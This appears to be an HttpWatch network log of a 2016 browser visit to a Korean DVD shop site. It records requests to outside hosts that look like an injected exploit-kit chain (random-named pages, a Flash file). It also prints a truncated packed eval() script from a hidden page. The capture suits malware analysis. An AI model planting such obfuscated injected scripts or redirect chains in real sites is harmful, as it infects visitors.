 ck_vip.hwl
Started At: 26-Oct-2016 12:51:06.469 Time Zone: UTC+9 Recorded By: HttpWatch Professional Edition 8.5.27
Browser: Internet Explorer 8.0.6001.18702 Mode: (Unknown) Operating System: Windows XP (Service Pack 3)
Device Name: (Unknown) User Name: (Unknown) Device Type: (Unknown)
Comment: Enter a comment for this log...
Started Time Chart ! Time Sent Received Method Result Type URL
00:00:00.000 movie4989.com - 명품/중고/신작 dvd 및 블루레이, 경매
+ 0.000 ! 0.184 385 966 GET 200 http://www.movie4989.com/
+ 0.260 0.007 486 245 GET 200 http://www.movie4989.com/blank.html
+ 0.262 ! 0.462 504 24907 GET 200 http://www.movie4989.com/main.asp?top=home&left=home&
+ 0.718 ! 0.050 493 30887 GET 200 http://www.movie4989.com/common/css/dvd.css
+ 0.719 ! 0.033 495 26717 GET 200 http://www.movie4989.com/common/inc/ym4989.js
+ 0.720 ! 0.033 506 357 GET 200 http://www.movie4989.com/common/inc/webtoolkit.base64.js
+ 0.780 ! 0.256 460 1052 GET 200 http://uvcon.com/bbs/icon/index.html
+ 0.783 0.007 656 245 GET 200 http://www.movie4989.com/order/blank.html
+ 1.038 ! 0.292 307 1998 GET 200 http://count41.51yes.com/click.aspx?id=412214993&logo=1
+ 1.042 ! 0.143 448 10373 GET 200 http://lumieskin.com/upload/xc/index.html
+ 1.186 ! 0.110 297 15983 GET 200 http://lumieskin.com/upload/xc/jquery.js
+ 1.187 ! 0.290 310 1994 GET 200 http://count2.51yes.com/click.aspx?id=26743530&logo=6
+ 1.378 ! 0.230 454 10463 GET 200 http://lumieskin.com/upload/xc/XiYxMl.html
+ 1.380 ! 0.234 454 39933 GET 200 http://lumieskin.com/upload/xc/NlHzQi.html
+ 1.561 ! 0.059 743 177 GET 200 http://count41.51yes.com/sa.htm?id=412214993&refe=http%3A//www.movie4989.com/main.asp...
+ 1.603 ! 0.124 724 177 GET 200 http://count2.51yes.com/sa.htm?id=26743530&refe=http%3A//uvcon.com/bbs/icon/index.html&lo...
+ 1.612 ! 0.275 350 12879 GET 200 http://lumieskin.com/upload/xc/swfobject.js
+ 2.371 ! 0.226 378 30611 GET 200 http://lumieskin.com/upload/xc/logo.swf
+ 3.024 ! 0.079 655 605 GET 200 http://www.movie4989.com/main_hidden.asp
3.103 ! 3.103 9105 210569 19 requests
00:00:02.674 ! 0.080 408 1660 GET 200 http://www.movie4989.com/4989.ico
Overview Time Chart Headers Cookies Cache Query String POST Data Content Stream SSL ! Warnings (1) Comment
text/html : 817 bytes Find Copy Edit Export
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.re
</script>
<script language="javascript" src="http://count41.51yes.com/click.aspx?id=412214993&logo=1" charset="gb2312"></script>